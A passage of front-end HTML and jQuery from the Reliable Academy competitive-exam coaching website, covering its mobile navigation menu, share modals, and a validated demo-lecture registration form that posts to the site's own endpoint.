        <div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>
      </span>
      <!--<a href="https://reliableacademy.com/quiz/" class="freewebinar" target="_blank">-->
      <!--  <img src="https://reliableacademy.com/assets/new_website/images/quiz.png" alt="quiz" title="quiz" class="imgwebinar" style="width: 25px"/>-->
      <!--</a>-->
      <span id="mobile_profile"></span>
      <!-- Collection of nav links, forms, and other content for toggling -->
      <div id="mySidepanel" class="sidepanel shadow" style="width: 0;">
        <span id="profileview_mobile"></span>      
        <a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="margin-top: 10px;margin-left: 110px;margin-right: -18px;color: white;">
          <img src="https://reliableacademy.com/assets/images/back-r.webp" alt="previous" style="height:20px;">
        </a>

        <a href="https://reliableacademy.com/myCourses/" style="padding-bottom: 0px;" class="btnmycourses"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="my courses" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>

        <!-- <a href="https://reliableacademy.com/free-webinar/" target="_blank" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/webinar.png" width="20" alt="free webinar" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Webinar&nbsp;<img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" /></a> -->

        <a href="https://reliableacademy.com/offline-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="offline course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Offline Courses</a>

        <!--<a href="https://reliableacademy.com/allcourses/crash-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="crash course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Crash Courses</a>-->

        <!--<a href="https://reliableacademy.com/online-test-series/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.webp" alt="Online Test" class="imgh" width="20" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Online Tests <img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" /></a>-->

        <!--<a href="https://reliableacademy.com/our-publications/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/publicationbook.svg" width="25" alt="Publication Books" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Publication Books</a>-->

        <!--<a href="https://reliableacademy.com/important-magazines/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/magazines.svg" width="25" alt="Free Magazines" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Magazines</a>-->

        <a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/whyreliable.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Why Reliable</a> 
        
         <!--<a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Who We Are</a>-->
         <!-- New Submenu code Start-->
        
        <a href="#" style="padding-bottom: 0px; display: flex; align-items: center;">
    <img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">
    &nbsp;&nbsp;&nbsp;Who We Are
    <i id="mob-icon-down" class="custom-arrow custom-arrow-down" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    <i id="mob-icon-up" class="custom-arrow custom-arrow-up hide" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    </a>

   <!-- Submenu Items -->
   <div class="submenu" id="submenu" style="display: none;">
     <ul>
        <li><a href="https://reliableacademy.com/aboutus/">About Reliable </a></li>
        <li><a href="https://reliableacademy.com/mentors/">Meet Our Mentors </a></li>
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Our Blogs</a></li>-->
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Careers at Reliable</a></li>-->
    </ul>
   </div>

    <!-- New Submenu Code End-->

        <a href="https://reliableacademy.com/results/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Results.svg" width="25" alt="Our Results" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Results</a>

        <a href="https://reliableacademy.com/mentors/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Mentors.svg" width="25" alt="Our Mentors" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Mentors</a>

        <a href="https://reliableacademy.com/testimonials/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/terminational.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Testimonials</a>

        <a href="https://reliableacademy.com/photo-gallery/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/gallery.webp" width="20" style="margin-left: -14px;" alt="Photo Gallery">&nbsp;&nbsp;&nbsp;Photo Gallery</a>

        <a href="https://reliableacademy.com/latest-videos/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/vedioicon.svg" width="25" style="margin-left: -14px;" alt="Video Gallery">&nbsp;&nbsp;&nbsp;Video Gallery</a>

        <!-- <a href="https://reliableacademy.com/assignments/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.png" alt="Assignments" class="imgh" width="25" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Assignments</a> -->

        <a href="https://reliableacademy.com/aboutus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/aboutus.svg" width="25" style="margin-left: -14px;" alt="about us">&nbsp;&nbsp;&nbsp;About Us</a>
        
        <a href="https://reliableacademy.com/careers/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/careers.png" width="25" style="margin-left: -14px;" alt="careers">&nbsp;&nbsp;&nbsp;Careers</a>

        <a href="https://reliableacademy.com/contactus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/contactus.svg" width="25" style="margin-left: -14px;" alt="contact us">&nbsp;&nbsp;&nbsp;Contact Us</a>

        <!-- <a href="javascript:void(0)" onclick="closeNav()" style="padding-bottom: 0px;" data-toggle="modal" data-target=".bd-example2222-modal-lg"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="20" style="margin-left: -14px;" alt="invite a friend">&nbsp;&nbsp;&nbsp;Invite A Friend</a> -->

        <a href="#" style="padding-bottom: 0px;" class="logutbtn" id="clearSession"><img src="https://reliableacademy.com/assets/new_website/images/logout.webp" width="20" style="margin-left: -14px;" alt="logout">&nbsp;&nbsp;&nbsp;Logout</a>

        <hr class="brline">

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;color: #ff0000;">Visitors : <span id="total_visitors1" style="color: #000000;font-weight: 600;"></span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-phone" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">9222 333 999</span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">admin@reliableias.com</span></a></div>

        <div class="social soiconsmob">
           <p>Download App Now</p>
          <a href="https://edustan.page.link/sSh2" title="Play Store | Reliable Academy" target="_blank" rel="noreferrer" style="padding: 0;"><img src="https://reliableacademy.com/assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" class="psimg" /></a>

        	<p>Connect With Us</p>
          <ul>
          	<!-- <li><a style="padding:2px;" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"><img src="https://reliableacademy.com/assets/new_website/images/gplay.png" alt="reliable google play store" width="30"></a></li> -->
           	<li><a style="padding:2px;" href="https://www.instagram.com/reliable_ias/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy" title="Instagram | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/ytube.webp" width="25" alt="YouTube | Reliable Academy" title="YouTube | Reliable Academy"></a><li>
          	<li><a  style="padding:2px;"href="https://api.whatsapp.com/send?phone=919222333999" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="WhatsApp | Reliable Academy" title="WhatsApp | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy" title="Facebook | Reliable Academy"></a><li>
          </ul>
        </div>

        <img src="https://reliableacademy.com/assets/new_website/images/bottom_img.webp" style="margin-top: 20px;width: 100%;" alt="360 Degree | Reliable Academy" title="360 Degree | Reliable Academy">
      </div>
    </div>
  </nav>
<!--<div id="loadingDiv"></div>-->


<div class="modal fade bd-example222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>


<div class="modal fade bd-example2222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>

    <div class="renquiry" style="display: none;">
      <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false" onClick="changeName('C');">Free Demo Class</p>
    </div>
    
<!-- <div class="renquiry renquiry1">
  <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Demo Session</p>
</div> -->

<!-- Modal -->
<div id="myEnquiry" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="etitle">Register for Free Demo Lecture & Test Series</h4>
        <button type="button" class="close" data-dismiss="modal" onClick="closeRform();">&times;</button>
        <input type="hidden" id="closestat" value="0" />
      </div>
      <div class="modal-body">
        <form method="POST" id="rform">
          <div class="row">
            <div class="col-md-6">
              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rname" class="label-hiding">Name<span>*</span></label>
                  <input type="text" name="rname" id="rname" class="form-control" placeholder="Enter your full name" />
                  <p class="error" id="err_rname"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rmobile" class="label-hiding">Mobile<span>*</span></label>
                  <input type="text" name="rmobile" id="rmobile" maxlength="10" onKeyPress="return (event.charCode !=8 && event.charCode ==0 || (event.charCode >= 48 && event.charCode <= 57))" class="form-control" placeholder="Enter your mobile number" />
                  <p class="error" id="err_rmobile"></p>
                </div>
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="remail">Email (optional)</label>
                  <input type="text" name="remail" id="remail" class="form-control" placeholder="Enter your email" />
                  <p class="error" id="err_remail"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row" id="eint">
                <div class="form-group col-md-12">
                  <label>Offline Course<span>*</span></label><br>
                  <input type="text" id="einterested" class="form-control" value="Offline Courses" readonly />
                </div>
              </div>

                
              <div class="row" id="minterest">
  <div class="form-group col-md-12">
    <label>You are interested in?<span>*</span></label><br>
    <select name="rinterest" id="rinterest" class="form-control">
      <option value="">Select courses</option>
              <option value="UPSC">UPSC</option>
              <option value="MPSC">MPSC</option>
              <option value="SSC">SSC</option>
              <option value="Bank">Bank</option>
              <option value="Railway">Railway</option>
          </select>
    <p class="error" id="err_rinterest"></p>
  </div>
  <div class="clearfix"></div>
</div>


              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rcity" class="label-hiding">Current City<span>*</span></label>
                  <input type="text" name="rcity" id="rcity" class="form-control" placeholder="Enter your city" />
                  <p class="error" id="err_rcity"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rlocation1" class="label-hiding">Interested City<span>*</span></label>
                  <select id="rlocation1" class="form-control">
                    <option value="">Select our branch</option>
                    <option value="Dadar">Dadar</option>
                    <option value="Thane">Thane</option>
                    <option value="Kalyan">Kalyan</option>
                  </select>
                  <p class="error" id="err_rlocation1"></p>
                </div>
                <div class="form-group col-md-12">
                  <label>Are You Reliable Academy Student?<span>*</span></label><br>
                  <label for="rdoadmin1">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin1" value="YES" /> &nbsp; Yes
                  </label> &nbsp;&nbsp;
                  <label for="rdoadmin2">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin2" value="NO" /> &nbsp; No
                  </label>
                  <p class="error" id="err_admission"></p>
                </div>
                <div class="clearfix"></div>
                <div class="form-group col-md-12" style="display: none;">
                  <label for="rsource">Source (Optional)</label>
                  <select id="rsource" class="form-control">
                    <option value="">Select Source</option>
                    <option value="Google Search">Google Search</option>
                    <option value="Website">Website</option>
                    <option value="Social Media">Social Media</option>
                    <option value="Reference">Referred By Friend/Collegue/Relative</option>
                    <option value="Hoarding Banner">Hoarding Banner</option>
                    <option value="Just Dial">Just Dial</option>
                    <option value="Sulekha">Sulekha</option>
                    <option value="Pamphlet">Pamphlet</option>
                    <option value="Other">Other</option>
                  </select>
                  <p class="error" id="err_rsource"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row">
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="rquery">Your Query (optional)</label>
                  <textarea name="rquery" id="rquery" class="form-control" placeholder="Enter your query"></textarea>
                </div>
                <div class="clearfix"></div>
              </div>

              <div class="footer1">
                <div>
                  <label for="rtnc">
                    <input type="checkbox" name="rtnc" id="rtnc" value="accept" /> I accept the 
                    <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer">Terms & Conditions</a> <span class="label-hiding">and</span> <a href="https://reliableacademy.com/privacy-policy/" target="_blank" class="label-hiding">Privacy Policy</a>
                  </label>
                  <p class="error" id="err_rtnc"></p>
                </div>
                <span  id="pageloader"><img src="https://reliableacademy.com/assets/images/loading-ajax.gif" width="30" alt="Loader" /></span>
                <button type="button" id="btnRegisterNow" class="btn" style="background: #093184;border: none;color: #ffffff;" onClick="registerNow();">Register Now</button>
                
                <p class="mt-2 label-hiding">Note : All (<span class="text-danger">*</span>) fields are mandatory.</p>
                
              </div>
            </div>
            <div class="col-md-6">
              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-test-series-form.webp" alt="Free Test Series" title="Free Test Series" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Test Series</p>
              </div>

              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-demo-lecture-form.webp" alt="Free Demo Lecture" title="Free Demo Lecture" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Demo Lecture</p>
              </div>
            </div>
          </div>
        </form>

        <div id="rthankyou">
          <h4>Thank you for your registration.<br>For latest materials & updates keep visiting our website.</h4>
        </div>
        <div id="rfail">
          <h4>Failed to register. Please try again later!</h4>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
$("#eint").css("display", "none");
var fname1 = $("#relfname").val();
var lname1 = $("#rellname").val();
var full_name =  fname1+" "+lname1;
var projectUrl='https://reliableacademy.com/';
var full_name1 = full_name.substring(0, 10)+"...";
var student_id = $("#relsid").val();
var profilePhotomobile = $("#relpphoto").val();
var profileurl = "";

var rcampaign = "Website Homepage";

if(lname1 != "")
{
  profileurl = fname1.toLowerCase()+"."+lname1.toLowerCase()+"."+student_id;
}
else
{
  var joinname = fname1.split(" ");

  for(var i = 0; i < joinname.length; i++)
  {
    profileurl = joinname[i];
    profileurl = joinname.join(".").toLowerCase()+"."+student_id;
  }
}

if(profilePhotomobile != ""){
  profilePhotomobile=`<img src="`+profilePhotomobile+`" class="rounded-circle" style="width:35px;height:35px;" alt="profile photo">`;  
}
else{
    profilePhotomobile=`<i class="fa fa-user-circle-o fa-3x ml-2" style="color:#ff0000; margin-top:10px;" aria-hidden="true" ></i>`;
}
var mobile_profile='';

profileview_mobile ='';
    if(fname1 != "" ){
        profileview_mobile +=`
          <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            `+profilePhotomobile+`
            <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="" style="color: #ff0000; margin-left: 30px; margin-top:-54px; margin-bottom:10px;"><span style="font-size:14px;color:#ff0000;">`+fname1+`
            <br><span style="font-size:12px;color:#ff0000;">View Profile</span></a></span>
         </div>
        `;
    }
    else
    {
        profileview_mobile +=`
         <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: 15px;width: 25px;" alt="User Profile" title="User Profile" />
            <a class="" style="color: #ff0000; margin-left: 20px; margin-top:-45px; margin-bottom:10px;" id="loginPage"><span style="font-size:18px;color:#ff0000;">Login</span></a>
        </div>
        `;
    }
$("#profileview_mobile").append(profileview_mobile);
var profilePhotomobilemenu =  $("#relpphoto").val();
if(profilePhotomobilemenu != ""){
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/images/editicon.webp" alt="Edit Profile" title="Edit Profile" class="editicon" /><img src="`+profilePhotomobilemenu+`" class="rounded-circle" style="width:30px;height:30px;" alt="`+profilePhotomobilemenu+`">`;
}
else{
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />` 
}
if(student_id != ""){     
     mobile_profile =`<a href="https://reliableacademy.com/profile/`+profileurl+`/about/">
        `+profilePhotomobilemenu+`    
     </a>`;
}else{
   mobile_profile = `<a href="#" id="profilelogin">
   <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />
   </a>`;
}
$("#mobile_profile").html(mobile_profile);
$(function () {
        $("#profilelogin").click(function () {
            var url = "https://reliableacademy.com/login?rurl="+window.location.href;
            window.location.href = url;
        });
    });
    var student_id =  $("#relsid").val();
  var mycourses=`
   <a href="https://reliableacademy.com/myCourse/" stye="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy web-06.png" alt="my courses" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>
`;
$("#mycourses1").append(mycourses);
var followers=`
<a href="https://reliableacademy.com/followers/`+student_id+`/"><img src="https://reliableacademy.com//assets/images/reliableacademy web-08.png" alt="followers" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Followers</a>
`;
$("#followersMobile").append(followers);

// $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
$(window).on('load', function(){
  setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
});
function removeLoader(){
    $( "#loadingDiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      $( "#loadingDiv" ).remove(); //makes page more lightweight 
  });  
}
 $(function () {
        $(document).on("click", "#notificationsSeeMobile,#notificationsSee", function(){
          
          
                window.location.href="https://reliableacademy.com/notifications/";
          
        });
 });
 $(function () {
        $(document).on("click", "#myCoursesLink", function(){
          
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myCourses/";
            }else{
                window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 $(function () {
        $(document).on("click", "#myAssignmentsLink", function(){
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myAssignments/"+student_id;
            }else{
               window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 if(student_id != ""){
   $(".logutbtn").show();
   $(".btnmycourses").show();
 }else{
  $(".logutbtn").hide();
  $(".btnmycourses").hide();
 }

function registerNow()
{
  var rname = $("#rname").val();
  var rmobile = $("#rmobile").val();
  var remail = $("#remail").val();
  var rcity = $("#rcity").val();
  var rlocation1 = $("#rlocation1").val();
  var rsource = $("#rsource").val();
  var rquery = $("#rquery").val();
  var rtnc = $("#rtnc:checked").val();
  var einterested = $("#einterested").val();
  
//   var rinterested = new Array();
//   $("input[name='rinterest']:checked").each(function() {
//     rinterested.push($(this).val());
//   });

var rinterested = $("#rinterest").val();

  
  
  var campaign = "";
  var usource = "";

  var admission = $("input[name='rdoadmin']:checked").val();

  if(rinterested != "" && campaign == "")
  {
    var rinterested = rinterested;
    var etype = "";
  }
  else
  { 
    var rinterested = einterested + " - Offline Course";
    var etype = "E";
  }

  var pat_name = /^[A-Za-z ]+$/;
  var pat_number = /^[0-9]{10}$/;
  var pat_email = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

  if(rname == "")
  {
    $("#err_rname").css("display", "block");
    $("#err_rname").text("Please enter your full name");
    $("#rname").focus();
    return false;
  }
  else
  {
    $("#err_rname").css("display", "none");
  }

  if(rmobile == "")
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Please enter your mobile number");
    $("#rmobile").focus();
    return false;
  }
  else if(!rmobile.match(pat_number))
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Mobile number must be 10 numbers only");
    $("#rmobile").focus();
    return false;
  }
  else
  {
    $("#err_rmobile").css("display", "none");
  }

  // if(remail != "" && !remail.match(pat_email))
  // {
  //   $("#err_remail").css("display", "block");
  //   $("#err_remail").text("Please enter valid email only");
  //   $("#remail").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_remail").css("display", "none");
  // }

  if(rinterested == "")
  {
    $("#err_rinterest").css("display", "block");
    $("#err_rinterest").text("Please select atleast one interest");
    $("#rinterest").focus();
    return false;
  }
  else
  {
    $("#err_rinterest").css("display", "none");
  }

  if(rcity == "")
  {
    $("#err_rcity").css("display", "block");
    $("#err_rcity").text("Please enter your city");
    $("#rcity").focus();
    return false;
  }
  else
  {
    $("#err_rcity").css("display", "none");
  }

  if(rlocation1 == "")
  {
    $("#err_rlocation1").css("display", "block");
    $("#err_rlocation1").text("Please select interested city");
    $("#rlocation1").focus();
    return false;
  }
  else
  {
    $("#err_rlocation1").css("display", "none");
  }

  // if(rsource == "")
  // {
  //   $("#err_rsource").css("display", "block");
  //   $("#err_rsource").text("Please select source");
  //   $("#rsource").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_rsource").css("display", "none");
  // }

  if(admission == undefined)
  {
    $("#err_admission").css("display", "block");
    $("#err_admission").text("Please choose any one option of above");
    return false;
  }
  else
  {
    $("#err_admission").css("display", "none");
  }
  
  if(rtnc == undefined)
  {
    $("#err_rtnc").css("display", "block");
    $("#err_rtnc").text("Please accept terms & conditions and privacy policy");
    $("#rtnc").focus();
    return false;
  }
  else
  {
    $("#err_rtnc").css("display", "none");
  }


  if(rsource != "")
  {
    rsource = rsource;
  }
  else
  {
    rsource = usource;
  }

  $.ajax({
    url: "https://reliableacademy.com/welcome/registerNow/",
    data: {rname:rname,rmobile:rmobile,remail:remail,rinterested:rinterested,rcity:rcity,rsource:rsource,rquery:rquery,etype:etype,rcampaign:rcampaign,rlocation:rlocation1,admission:admission},
    type: "post",
    dataType: "json",
    beforeSend: function(){
      $("#pageloader").css("display", "block");
      $("#btnRegisterNow").css("display", "none");
    },
    success: function(data){
      $("#pageloader").css("display", "none");
      if(data.code == "200")
      {
        window.location.href = "https://reliableacademy.com/thankyou";
      }
      else
      {
        $("#rform").show();
        $("#rthankyou").hide();
        $("#rfail").show();
        $("#closestat").val("0");
      }
    }
  });
}


function closeRform()
{
  var closestat = $("#closestat").val();

  if(closestat == "1")
  {
    window.location.href = "https://reliableacademy.com/";
  }
  	sessionStorage.setItem("fdvalue", "1");
}


$(window).on('load', function(){
	var mainpageslugT = "best-coaching-class-dadar";
  var pageslug1 = ""
	var fdvalue = sessionStorage.getItem("fdvalue");
  // alert(fdvalue);
	// if(fdvalue == "0" || fdvalue == null)
	// {
    if(window.location.href == "https://reliableacademy.com/")
    {
      setTimeout(function() {
        // alert("Test");
        $('#myEnquiry').modal({
          backdrop: 'static',
          keyboard: false
        });
      }, 70000);
    }
    // else
    // {
    //   setTimeout(function() {
    //     // alert("Test");
    //     $('#myEnquiry').modal({
    //       backdrop: 'static',
    //       keyboard: false
    //     });
    //   }, 5000);
    // }
	// }

	if(mainpageslugT == "offline-courses")
	{
		setTimeout(function() {
			changeName('E');
        	$('#myEnquiry').modal({
          		backdrop: 'static',
          		keyboard: false
        	});
      	}, 70000);
	}
});

document.onreadystatechange = function () {
  var state = document.readyState
  if (state == 'interactive') {
       // document.getElementById('contents').style.visibility="hidden";
  } else if (state == 'complete') {
      setTimeout(function(){
         document.getElementById('interactive');
         document.getElementById('load').style.visibility="hidden";
         // document.getElementById('contents').style.visibility="visible";
      },1000);
  }
}

// $(document).ready(function () {
//    $("body").on("contextmenu",function(e){
//      return false;
//    });
// });
// $(document).keydown(function (event) {
//     if (event.keyCode == 123) { // Prevent F12
//         return false;
//     } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Prevent Ctrl+Shift+I        
//         return false;
//     }
// });

function playpause2()
{
  var ppaction = $("#ppaction2").val();

  if(ppaction == "1")
  {
    // $(".btnPlayPause1").html('<i class="fa fa-play"></i>');
    $("#ppaction2").val("0");
    document.getElementById("mline2").stop();
  }
  else
  {
    // $(".btnPlayPause1").html('<i class="fa fa-pause"></i>');
    $("#ppaction2").val("1");
    document.getElementById("mline2").start();
  }
}

$(function () {
  $(document).on("click", "#loginPage", function(){
    window.location.href = "https://reliableacademy.com/login?rurl="+window.location.href;
  });
});

function changeName(action)
{
  if(action == "E")
  {
    $("#etitle").text("Send Us An Enquiry");
    $("#btnRegisterNow").text("Send Enquiry");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else if(action == "N")
  {
    $("#etitle").text("Enroll Now For Offline Courses");
    $("#btnRegisterNow").text("Enroll Now");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else
  {
    $("#etitle").text("Register for Free Demo Lecture & Test Series");
    $("#btnRegisterNow").text("Register Now");
    $("#minterest").css("display", "block");
    $("#eint").css("display", "none");
  }
}

function studyplus()
{
  window.location.href = "https://reliableacademy.com/";
}
function dailyquiz()
{
  window.location.href = "https://reliableacademy.com/quiz/";
}
function curraffairs()
{
  window.location.href = "https://reliableacademy.com/current-affairs/";
}
function jobalerts()
{
  window.location.href = "https://reliableacademy.com/job-alert/";
}
function freewebinar()
{
  window.location.href = "https://reliableacademy.com/free-webinar/";
}
function mobileapp()
{
  window.open('https://edustan.page.link/sSh2', '_blank');
}

var mainpageslugT = "best-coaching-class-dadar";

if(mainpageslugT == "")
{
  jQuery(".slidem").prepend(jQuery(".slidem > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
